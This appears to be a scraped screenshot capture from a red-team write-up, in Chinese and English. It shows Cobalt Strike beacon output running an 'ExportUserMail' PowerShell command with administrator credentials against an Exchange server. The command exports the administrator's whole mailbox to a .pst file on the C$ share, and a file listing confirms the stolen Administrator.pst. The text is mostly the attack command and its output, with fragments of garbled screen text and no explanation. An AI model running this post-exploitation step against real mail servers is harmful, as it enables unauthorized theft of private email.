 [+] ----------------------------------------导出指定用户的所有邮件-----------------------------------------
[+] 导出的路径: \\localhost\c$\users\public\
[*] Tasked beacon to import:
[*] Tasked beacon to run: ExportUserMail -User "administrator" -Password "P@ssword1234" -MailBox "administrator" -ExportPath "\\localhost\c$\users\public\"
-ConnectionUri "http://mail.xie.com/PowerShell/" (unmanaged)
[+] host called home, sent: 135539 bytes
[+] received output:
[>] Start to Import-PSSession
[+] received output:
WARNING: 模块“tmp_oqnrxf52.owy”中的某些导入命令的名称包含未批准的动词, 这些动词可能导致这些命
Module 命令。有关批准的动词列表, 请键入 Get-Verb。
[>] Start to check user
[!] The specified user already exists.No need to add it to the group
[+] Start to export mail
Name Mailbox Status
---- ------- ------
MailboxExport1 xie.com/Users/Administrator Queued
[>] Start to Remove-PSSession
[+] received output:
[+] All done.
Windows Ser
公用
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) 用户 公用
名称 修改日期 类型 大小
公用视频 2013/8/23 0:39 文件夹
公用图片 2013/8/23 0:39 文件夹
公用文档 2013/8/23 0:39 文件夹
公用下载 2013/8/23 0:39 文件夹
公用音乐 2013/8/23 0:39 文件夹
Administrator.pst 2021/7/6 10:19 Outlook 数据文件 76